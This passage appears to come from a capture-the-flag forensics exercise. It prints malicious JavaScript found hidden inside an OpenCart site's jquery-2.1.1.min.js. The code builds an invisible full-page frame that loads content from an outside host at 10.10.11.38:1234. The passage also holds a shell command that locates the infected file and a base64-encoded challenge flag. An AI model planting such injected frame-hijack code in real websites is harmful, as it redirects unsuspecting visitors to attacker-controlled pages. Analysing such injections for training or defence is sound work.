 document.writeln("<script language = javascript>");
document.writeln("document.write(\"<frameset rows='100%,*' frameborder='NO' border='0' framespacing='0'>\");");
document.writeln("document.write(\"<frame name='main' src='http://10.10.11.38:1234/index.html' scrolling=yes>\");");
document.writeln('document.write("</frameset>");');
document.writeln("\x3c/script>");
//var f1ag=ZmxhZ3tlMGUyNDQ0ZGNiNTBjODA2fQ==
}else if(window.navigator.userAgent.indexOf("MSIE")!=-1){
document.writeln("<script language = javascript>");
document.writeln("document.write(\"<frameset rows='100%,*' frameborder='NO' border='0' framespacing='0'>\");");
document.writeln("document.write(\"<frame name='main' src='http://10.10.11.38:1234/index.html' scrolling=yes>\");");
document.writeln('document.write("</frameset>");');
document.writeln("\x3c/script>");
}
}
isIE();
root@kali:~/ctf/2020gmccctf# find var/www/html -type f | grep .js$ | xargs awk '/10.10.11.38:1234/{print FILENAME,"\n",$0}'
var/www/html/opencart-3.7-free/upload/catalog/view/javascript/jquery/jquery-2.1.1.min.js
document.writeln("document.write(\"<frame name='main' src='http://10.10.11.38:1234/index.html' scrolling=yes>\");");
var/www/html/opencart-3.7-free/upload/catalog/view/javascript/jquery/jquery-2.1.1.min.js
document.writeln("document.write(\"<frame name='main' src='http://10.10.11.38:1234/index.html' scrolling=yes>\");");